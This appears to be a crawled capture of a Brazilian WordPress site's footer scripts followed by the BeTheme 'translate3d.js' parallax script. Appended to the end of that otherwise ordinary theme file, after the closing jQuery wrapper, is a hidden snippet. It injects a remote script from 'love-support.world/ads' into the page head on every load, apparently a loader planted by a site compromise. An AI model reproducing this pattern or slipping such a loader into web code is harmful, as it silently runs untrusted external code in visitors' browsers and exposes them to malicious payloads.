<a id=back_to_top class="button button_left button_js sticky" href=""><span class=button_icon><i class=icon-up-open-big></i></span></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/2016_b\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id=wp-hooks-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id=wp-i18n-js></script>
<script type="text/javascript" id=wp-i18n-js-after>//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id=swv-js></script>
<script type="text/javascript" id=contact-form-7-js-translations>//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id=contact-form-7-js-before>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/brisasolucoes.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};
//]]></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id=contact-form-7-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id=jquery-ui-core-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id=jquery-ui-mouse-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id=jquery-ui-sortable-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id=jquery-ui-tabs-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id=jquery-ui-accordion-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/js/plugins.js?ver=15" id=jquery-plugins-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/js/menu.js?ver=15" id=jquery-mfn-menu-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/animations/animations.min.js?ver=15" id=jquery-animations-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/assets/jplayer/jplayer.min.js?ver=15" id=jquery-jplayer-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/js/parallax/translate3d.js?ver=15" id=jquery-mfn-parallax-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/js/scripts.js?ver=15" id=jquery-scripts-js></script>
<script type="text/javascript" src="https://brisasolucoes.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://brisasolucoes.com.br/wp-content/themes/2016_b/betheme/js/parallax/translate3d.js?ver=15
body_size: 6842
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | Muffin Group
 */

mfnSetup = {
    translate: null
};


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    }

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function () {
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function () {

        if( has3d() ){
        	
        	mfnSetup.translate = function (el, x, y) {
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function (el, x, y) {
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function () {
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH, translate;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height()
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        }
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function () {

                var size = imageSize( el );
                
                el.removeAttr('style').css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function () {
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function () {
        	
            setTimeout(function () {
                init();
                parallax();
            }, 200);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind('load resize', reload);
        $(window).bind('scroll', parallax);

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $(document).ready(function() {
		
		if( $(".mfn-parallax").length ) {
        	
            $(".mfn-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);